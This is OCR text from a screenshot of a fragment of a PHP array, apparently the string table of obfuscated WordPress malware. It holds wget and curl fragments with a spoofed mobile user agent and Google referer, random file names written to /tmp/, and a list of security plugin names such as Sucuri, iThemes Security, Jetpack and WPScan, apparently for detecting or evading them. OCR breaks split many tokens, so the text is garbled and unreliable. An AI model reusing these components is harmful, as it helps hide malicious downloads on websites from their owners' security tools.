
(KHTML, like Gecko) Version/16.5.1 Mobile/15
E148 Safari/604.1\" --header=\"Referer: http
s://google.com/\" "
, 
43
 => 
" -O "
, 
44
 => 
"/t
mp/"
, 
45
 => 
"123456789abcdefghijklmnopqrstuv
wxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
, 
46
 => 
".tx
t"
, 
47
 => 
"stream_context_create"
, 
48
 => 
"r"
, 
49
 => 
"http"
, 
50
 => 
"method"
, 
51
 => 
"GE
T"
, 
52
 => 
"header"
, 
53
 => 
"User-Agent: Mozil
la/5.0 (iPhone; CPU iPhone OS 16_5_1 like Ma
c OS X) AppleWebKit/605.1.15 (KHTML, like Ge
cko) Version/16.5.1 Mobile/15E148 Safari/60
4.1\r\nReferer: https://google.com/\r\n"
, 
54
=> 
"curl_exec"
, 
55
 => 
"https://"
, 
56
 => 
"htt
ps://google.com/"
, 
57
 => 
"Mozilla/5.0 (iPhon
e; CPU iPhone OS 16_5_1 like Mac OS X) Apple
WebKit/605.1.15 (KHTML, like Gecko) Version/
16.5.1 Mobile/15E148 Safari/604.1"
, 
58
 => 
"m
ethod"
, 
59
 => 
"GET"
, 
60
 => 
"header"
, 
61
 => 
"REQUEST_URI"
, 
62
 => 
"y"
, 
63
 => 
"a"
, 
64
 => 
"s"
, 
65
 => 
"b"
, 
66
 => 
"d"
, 
67
 => 
"u"
, 
68
 => 
"f"
, 
69
 => 
"q"
, 
70
 => 
"k"
, 
71
 => 
"p"
, 
72
 => 
"l"
, 
73
 => 
"z"
, 
74
 => 
"h"
, 
75
 => 
"i"
, 
76
 => 
"j"
, 
77
 => 
"v"
, 
78
 => 
"x"
, 
79
 => 
"//"
, 
80
 => 
"."
, 
81
 => 
"sucuri-scanner"
, 
82
 => 
"better-w
p-security"
, 
83
 => 
"jetpack"
, 
84
 => 
"wpsca